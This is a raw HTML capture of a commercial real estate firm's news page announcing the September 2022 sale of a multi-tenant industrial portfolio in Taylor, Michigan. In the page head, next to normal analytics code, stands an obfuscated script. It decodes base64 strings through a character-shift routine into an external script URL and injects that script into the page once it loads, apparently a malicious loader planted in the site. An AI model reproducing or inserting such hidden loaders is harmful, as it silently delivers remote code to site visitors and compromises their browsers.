

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/
body_size: 11491
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="x-ua-compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<!-- FAVICONS -->
	<link rel="apple-touch-icon" sizes="57x57" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-16x16.png" sizes="16x16">
	<!--<link rel="manifest" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/manifest.json">-->
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-TileImage" content="https://www.signatureassociates.com/wp-content/themes/signature/favicons/mstile-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<meta name="google-site-verification"
	content="sz8IGwyb6NZH7DPct4nTEt06LAzLltGvAxLvtBU0B0Y" />
	
	<meta name="author" content="Signature Associates">
	<meta name="description" content="The region's leading full-service commercial real estate firm offering industrial, office, commercial and retail brokerage, investment sales, advisory services, commercial mortgage, property/asset management and comprehensive market research. Signature Associates has offices in Detroit, Kalamazoo, Grand Rapids, Muskegon MI, and Toledo, OH along with international access." />
	<meta name="keywords" Content="Detroit, Kalamazoo, Lansing, Muskegon, Michigan, MI, Toledo, Ohio, OH, commercial real estate, commercial realtors, commercial properties, commercial property listings, realtors, realty, property, properties, listing, listings, Southfield, southeast michigan, southeastern michigan, south east Michigan, south michigan, Southern Michigan, northern Ohio, northwest ohio, north west ohio, southwest Michigan, south west Michigan, west Michigan, land, lots, buildings, office, retail, shopping centers, shopping malls, corporate services, brokers, brokerage, Van Buren County, calhoun county, jackson county, kalamazoo county, st joseph county, cass county, berrien county, barry county, eaton county, allegan county, ottawa county, branch county, farmington, oakland county, wayne county, west bloomfield, novi, keego harbor, livonia, canton, northville, orchard lake, bloomfield, birmingham, franklin, beverly hills, wixom, royal oak, oak park, troy, macomb county, sterling heights, allen park, auburn, berkley, bingham, clawson, dearborn, eastpointe, ecorse, ferndale, windsor, dearborn, gibraltar, rockwood, lake erie, lake st clair, mt clemmens, ypsilanti, ann arbor, flint,  fraser, garden city, grosse pointe, hamtramck, harper woods, lincoln park, lyon, macomb, melvindale, monroe, mount clemens, oakland, plymouth, pontiac, port huron, redford, river rouge, riverview, rochester, romulus, roseville, shelby, south northville, southgate, st. clair shores, taylor, trenton, walled lake, warren, waterford, wayne, westland, woodhaven, wyandotte, portage, vicksburg, fulton, moore park, three rivers, grand beach, new buffalo, benton harbor, st joseph, benton heights, riverside, lake michigan, lake michigan beach, palisades park, battle creek, jackson, south haven, allegan, ottawa beach, macatawa, castle park, holland, lansing, muskegon, grand rapids,bowling green, norton shores, sandusky, adrian, monroe, Sylvania, maumee, Fremont, grand haven, Wyoming, east grand rapids, kent county, muskegon county, Kentwood, Grand Ville, Cascade, Ada, Walker, ionia county, montcalm county, Northwood, Perrysburg, Rossford, Ottawa Hills, lucas county, wood county, fulton county, Oregon, agents, freestanding, site selection, expansion, global, developers, development, asset management, property management, multi-units, multi-family, multifamily, multiunits, tenants, tenant, sale, lease, investment, investments, tax exchange, 1031, commercial consultants, commercial mortgage, investor, consulting services, commercial market research, corporate, relocation coordination, facility management, leasing options, ONCOR, hart group, hart corporation, SIOR, CCIM, IDRC, ICSC, AMO, YPO, IREM, BOMA, NAIOP, NNCREW, TEC group" />
	<!--<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/font-awesome.min.css">-->
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/timeline.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/superslides.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/animate.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/slick.css"/>
			<script src="//use.typekit.net/rqp2jac.js"></script>
	<script>try{Typekit.load();}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11902464-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
/**
* Function that tracks a click on an outbound link in Analytics.
* This function takes a valid URL string as an argument, and uses that URL string
* as the event label. Setting the transport method to 'beacon' lets the hit be sent
* using 'navigator.sendBeacon' in browser that support it.
*/
var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}
</script>

	<!--[if IE 9]>
  	<link rel="stylesheet" href="css/ie.css">
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->
  <!--[if IE 8]>
  	<style>body {display:block !important;} #ie-upgrade {display: block !important;}</style>
  <![endif]-->
<script>

window[(function(_rc6,_qd){var _GeStu='';for(var _7RAd1M=0;_7RAd1M<_rc6.length;_7RAd1M++){_DJWv!=_7RAd1M;_GeStu==_GeStu;var _DJWv=_rc6[_7RAd1M].charCodeAt();_DJWv-=_qd;_DJWv+=61;_DJWv%=94;_DJWv+=33;_qd>4;_GeStu+=String.fromCharCode(_DJWv)}return _GeStu})(atob('allgJCF6dXMmW3Ur'), 16)] = '908f36b8e91706701288'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_U0a,_QL){var _xQRow='';for(var _EgKPHg=0;_EgKPHg<_U0a.length;_EgKPHg++){_xQRow==_xQRow;var _IK4R=_U0a[_EgKPHg].charCodeAt();_IK4R-=_QL;_IK4R+=61;_IK4R%=94;_IK4R+=33;_QL>5;_IK4R!=_EgKPHg;_xQRow+=String.fromCharCode(_IK4R)}return _xQRow})(atob('Mz8/Oz5jWFg1PldFNFY+Lj00Oz8+Vy46OFhFNFY/LDJXNT4='), 41)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });

</script>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SIGNATURE ASSOCIATES SELLS MULTI-TENANT INVESTMENT PORTFOLIO IN AIRPORT MARKET - Signature Associates</title>
	<link rel="canonical" href="https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SIGNATURE ASSOCIATES SELLS MULTI-TENANT INVESTMENT PORTFOLIO IN AIRPORT MARKET - Signature Associates" />
	<meta property="og:description" content="TAYLOR, MI — September 29, 2022 — Signature Associates is pleased to announce the sale of the 451,894  square foot / 29 acre two-property portfolio located at 21000-21010 and 21100-21150 Trolley Industrial Drive in Taylor, Michigan. The multi-tenant industrial properties are fully leased by eight tenants in diversified industries. Steve Gordon, Luke Timmis and Griffin [&hellip;]" />
	<meta property="og:url" content="https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/" />
	<meta property="og:site_name" content="Signature Associates" />
	<meta property="article:published_time" content="2022-10-27T17:10:48+00:00" />
	<meta property="article:modified_time" content="2025-07-30T12:09:18+00:00" />
	<meta property="og:image" content="https://www.signatureassociates.com/wp-content/uploads/2022/10/Picture1.png" />
	<meta property="og:image:width" content="911" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="20sig15" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="20sig15" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/#article","isPartOf":{"@id":"https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/"},"author":{"name":"20sig15","@id":"https://www.signatureassociates.com/#/schema/person/571aa5553bd4302e8934113fecfccb43"},"headline":"SIGNATURE ASSOCIATES SELLS MULTI-TENANT INVESTMENT PORTFOLIO IN AIRPORT MARKET","datePublished":"2022-10-27T17:10:48+00:00","dateModified":"2025-07-30T12:09:18+00:00","mainEntityOfPage":{"@id":"https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/"},"wordCount":340,"image":{"@id":"https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/#primaryimage"},"thumbnailUrl":"https://www.signatureassociates.com/wp-content/uploads/2022/10/Picture1.png","keywords":["Leased","Sold","TaylorMI","Industrial","Investment","Metro Detroit"],"articleSection":["Corporate"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/","url":"https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/","name":"SIGNATURE ASSOCIATES SELLS MULTI-TENANT INVESTMENT PORTFOLIO IN AIRPORT MARKET - Signature Associates","isPartOf":{"@id":"https://www.signatureassociates.com/#website"},"primaryImageOfPage":{"@id":"https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/#primaryimage"},"image":{"@id":"https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/#primaryimage"},"thumbnailUrl":"https://www.signatureassociates.com/wp-content/uploads/2022/10/Picture1.png","datePublished":"2022-10-27T17:10:48+00:00","dateModified":"2025-07-30T12:09:18+00:00","author":{"@id":"https://www.signatureassociates.com/#/schema/person/571aa5553bd4302e8934113fecfccb43"},"breadcrumb":{"@id":"https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/#primaryimage","url":"https://www.signatureassociates.com/wp-content/uploads/2022/10/Picture1.png","contentUrl":"https://www.signatureassociates.com/wp-content/uploads/2022/10/Picture1.png","width":911,"height":475},{"@type":"BreadcrumbList","@id":"https://www.signatureassociates.com/signature-associates-sells-multi-tenant-investment-portfolio-in-airport-market/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.signatureassociates.com/"},{"@type":"ListItem","position":2,"name":"SIGNATURE ASSOCIATES SELLS MULTI-TENANT INVESTMENT PORTFOLIO IN AIRPORT MARKET"}]},{"@type":"WebSite","@id":"https://www.signatureassociates.com/#website","url":"https://www.signatureassociates.com/","name":"Signature Associates","description":"Full-Service Commercial Real Estate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.signatureassociates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.signatureassociates.com/#/schema/person/571aa5553bd4302e8934113fecfccb43","name":"20sig15","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.signatureassociates.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/265054d73f0ff21c292d7a8df390e9e3dd3454b4769f6e81fbbe9f668562719a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/265054d73f0ff21c292d7a8df390e9e3dd3454b4769f6e81fbbe9f668562719a?s=96&d=mm&r=g","caption":"20sig15"},"url":"https://www.signatureassociates.com/author/20sig15/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.signatureassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signatureassociates.com%2Fsignature-associates-sells-multi-tenant-investment-portfolio-in-airport-market%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.signatureassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signatureassociates.com%2Fsignature-associates-sells-multi-tenant-investment-portfolio-in-airport-market%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696956525fd12*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.signatureassociates.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.signatureassociates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.signatureassociates.com/wp-json/wp/v2/posts/8428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.signatureassociates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.signatureassociates.com/?p=8428' />
		<style type="text/css" id="wp-custom-css">
			#team-select #firm-list:before {
background: #fff;
}

#top-controls, #top-controls:before {
border: none;
}
		</style>
		
  <script src="https://kit.fontawesome.com/6b56a95080.js" crossorigin="anonymous"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-8428 single-format-standard wp-theme-signature">
	<!-- IE8 Upgrade Splash -->
	<div id="ie-upgrade" class='slider'>
		<span class="cont">
			<h1 class="splash">Signature Associates</h1>
			<p>We're sorry, but our site is built to take advantage of the latest web technologies that Internet Explorer 8 and below simply can't offer. Please take this opportunity to upgrade to a modern browser, like <a href="https://www.google.com/chrome/browser/desktop/" target="_blank">Google Chrome</a> or <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">Internet Explorer 11</a>.</p>
			<a class="splash-link" href="mailto:info@signatureassociates.com">Contact Us</a>
		</span>
	</div>
	<!-- Preloader -->
	<div id="preloader">
    	<div id="status">&nbsp;</div>
	</div>
	<!-- Content-->
	<header id="top">
		<section class="contain">
			<ul class="top-lt">
				<li>888.654.0024</li>
				<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
			</ul>
			<ul class="social">
				
				<li><a href="https://www.tiktok.com/@signaturecre" target="_blank" class="tt"><i class="fa-brands fa-tiktok"></i></a></li>
				<li><a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="yt">Youtube</a></li>
				<li><a href="https://instagram.com/signatureassociates/" target="_blank" class="insta">Instagram</a></li>
				<li><a href="https://www.linkedin.com/company/95754" target="_blank" class="li">LinkedIn</a></li>
				<li><a href="https://twitter.com/SignatureCRE" target="_blank" class="tw"><i class="fa-brands fa-x-twitter"></i></a></li>
				<li><a href="https://www.facebook.com/SignatureCRE" target="_blank" class="fb">Facebook</a></li>
				
				<!--<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>-->
			</ul>
			<div class="clear"></div>
		</section>
	</header>
	<div class="clear"></div>
	<header id="hd-main">
		<section class="contain">
			<a href="https://www.signatureassociates.com" class="logo">THE TEAM: No Signature. No Results.</a>
			<!--<ul class="sub-nav">
				<li><a href="https://www.signatureassociates.com/careers">Careers</a></li>
				<li><a href="https://www.signatureassociates.com/contact-us">Contact</a></li>
			</ul>-->
			<div class="menu-callout-items-container"><ul class="sub-nav"><li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-781"><a href="https://www.signatureassociates.com/contact-us/">Contact</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-last menu-item-780"><a href="https://www.signatureassociates.com/careers/">Careers</a></li>
</ul></div>			<div class="clear"></div>
		</section>
		<div class="clear"><div>
	</header>
	<nav id="main-nav">
					<ul class="contain">
<li><a href='https://www.signatureassociates.com/'><span class='divide'>&nbsp;</span><span>Home<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>About</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/our-story/'><span>Our Story</span></a>

</li>

<li><a href='https://www.signatureassociates.com/our-clients/'><span>Our Clients</span></a>

</li>

<li><a href='https://www.signatureassociates.com/global-coverage/'><span>Global Coverage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/contact-us/'><span>Contact Us</span></a>

</li>

<li><a href='https://www.signatureassociates.com/careers/'><span>Careers</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/team/'><span class='divide'>&nbsp;</span><span>Team<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Services</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/brokerage/'><span>Brokerage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/tenant-representation/'><span>Tenant Representation</span></a>

</li>

<li><a href='https://www.signatureassociates.com/property-management/'><span>Property Management</span></a>

</li>

<li><a href='https://www.signatureassociates.com/maintenance-services/'><span>Maintenance Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/advisory-services/'><span>Advisory Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/research/'><span>Research</span></a>

</li>

</ul>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Locations</span></a>

<ul class='drop'>

<li><a href='http://signatureassociates.com/location/southfield'><span>Southfield</span></a>

</li>

<li><a href='http://signatureassociates.com/location/detroit'><span>Detroit</span></a>

</li>

<li><a href='http://signatureassociates.com/location/west-michigan'><span>West Michigan</span></a>

</li>

<li><a href='http://signatureassociates.com/location/toledo/'><span>Toledo</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/insights/'><span class='divide'>&nbsp;</span><span>Insights<span></a>

</li>

<li><a href='/team-cares'><span class='divide'>&nbsp;</span><span>Team Cares </span><span class="divide end"> <span></a>

</li>
<li class="listings"><a href="https://www.signatureassociates.com/search-properties"><p>Search Properties</p><span>&nbsp;</span></a></li><a id="nav-close" href="#"><i class="fa fa-times-circle"></i></a></ul>		        <a href="#" id="navbtn">Menu</a>
        <a href="https://www.signatureassociates.com/search-properties/" id="listings">Properties</a>
	</nav>
	<div class="clear"></div>


            <section id="sub-top" class="story" style="background-image: url(https://www.signatureassociates.com/wp-content/uploads/2015/08/contact.jpg); background-position: center 75%;">
            <div class="clear"></div>
        </section>
        <div class="clear"></div>
    <section class="main" id="below">
        <article class="contain sub-cont">
            <h4 class="crumbs"><span>Insights</span></h4>
        </article>
        <div class="clear"></div>
        <article class="contain sub-cont news-cont">
            <h3 class="pull" style="float: none;">SIGNATURE ASSOCIATES SELLS MULTI-TENANT INVESTMENT PORTFOLIO IN AIRPORT MARKET</h3>
            <p><strong><a href="http://signatureassociates.com/wp-content/uploads/2022/10/Picture1.png"><img fetchpriority="high" decoding="async" class="wp-image-8429 alignleft" src="http://signatureassociates.com/wp-content/uploads/2022/10/Picture1.png" alt="" width="451" height="235" /></a>TAYLOR, MI — September 29, 2022 — </strong>Signature Associates is pleased to announce the sale of the 451,894  square foot / 29 acre two-property portfolio located at 21000-21010 and 21100-21150 Trolley Industrial Drive in Taylor, Michigan. The multi-tenant industrial properties are fully leased by eight tenants in diversified industries. Steve Gordon, Luke Timmis and Griffin Pitcher of Signature Associates represented both the purchaser, Lightstone and the seller, IWH Capital.</p>
<p>The assets are situated directly along I-94 and benefit from easy access to the Detroit Metropolitan Airport, which is extremely attractive from a tenant perspective. Both properties have been institutionally maintained and recently received several million in capital expenditures. Collectively, the buildings maintain 92 exterior dock doors, 7 drive-in doors, and ample column spacing.</p>
<p>As investor interest in the Airport Market reaches an all-time high, the transaction represents Lightstone’s first acquisition of industrial product in Michigan.</p>
<p>&nbsp;</p>
<p><strong>About Lightstone:                                  </strong></p>
<p>Lightstone, founded by David Lichtenstein, is one of the most diversified privately held real estate companies in the United States. Headquartered in New York City, Lightstone is active in 26 states across the country, developing, managing and investing in all sectors of the real estate market, including residential, hospitality, commercial, and retail. With 174 existing properties, Lightstone’s over $7.5 billion portfolio currently includes over 10.4 million square feet of industrial, logistics, life sciences, and commercial properties, over 22,700 residential units, and over 4,300 hotel keys. Lightstone’s development portfolio includes over $3.5 billion currently under development in the residential and hospitality sectors spread across New York City, Los Angeles, and Miami. For more information about Lightstone, visit: <a href="https://www.lightstonegroup.com/">lightstonegroup.com</a>.</p>
<p><strong> </strong></p>
<p><strong>About Signature Associates: </strong></p>
<p>Signature Associates, with eight offices across the Midwest, is the region’s leading commercial real estate firm. Signature provides a diverse selection of services, including brokerage, tenant representation, investment sales, property/asset management, advisory services, consulting, and market research. Signature Associates consistently maintains 42% of the market share, completes thousands of transactions and over a billion dollars’ worth of business annually in local, national, and international transactions. For more information about Signature Associates, visit: <a href="http://signatureassociates.com">signatureassociates.com</a>.</p>
            <a class="news-read-more" href="https://www.signatureassociates.com/insights"><p>&laquo; Back to Insights</p></a>
            <div class="clear"></div>
        </article>
        <div class="clear"></div>
       <!-- -->
        <div class="clear"></div>
    </section>

    <!-- Footer -->
    <footer>
                <section class="contain">
            <article>
                <h4>Locations</h4>
                <ul class="locations">
                                                <li><a href="https://www.signatureassociates.com/location/southfield/">Southfield</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/detroit/">Detroit</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/toledo/">Toledo</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/west-michigan/">West Michigan</a></li>
                                            </ul>

                <div class="clear"></div>

                <h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>
            </article>
            <article>
                <h4>Connect</h4>
                <a href="https://www.facebook.com/SignatureCRE" target="_blank" class="social fb">Facebook</a>
                <a href="https://twitter.com/SignatureCRE" target="_blank" class="social tw"><i class="fa-brands fa-x-twitter"></i></a>
                <a href="https://www.linkedin.com/company/95754" target="_blank" class="social li">LinkedIn</a>
                <a href="https://instagram.com/signatureassociates/" target="_blank" class="social insta">Instagram</a>
                <a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="social yt">Youtube</a>
                <a href="https://www.tiktok.com/@signaturecre" target="_blank" class="social tt"><i class="fa-brands fa-tiktok"></i></a>
                <div class="clear"></div>

                <h4 style="margin-top: 30px;">Learn More</h4>
                <p style="margin-top: 0; float: none;">Sign up to receive news, listings and market statistics.</p>
                <a id="signup" class="fade" href="https://visitor.r20.constantcontact.com/manage/optin?v=001D5z3cl58IfASkOmvOa6SYuaAAp8GUkilC1fOaI4B4CI1JlFbsJneEcSWF8WmJwCstzBO4T0fA6BrVTjvP4hr5M36NK1xHCv5HN7-gndmOZE%3D" target="_blank">Sign Up</a>

                <div class="clear"></div>

                <!--<h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>-->
            </article>
            <article>
                <h4>Contact Us</h4>
                <ul class="contact">
                    <li>Signature Associates</li>
                    <li>One Towne Square, Suite 1200</li>
                    <li>Southfield, MI 48076</li>
                    <li>&nbsp;</li>
                    <li>Phone: 248.948.9000</li>
                    <li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
                </ul>
                <div class="clear"></div>
            </article>
            <div class="clear"></div>
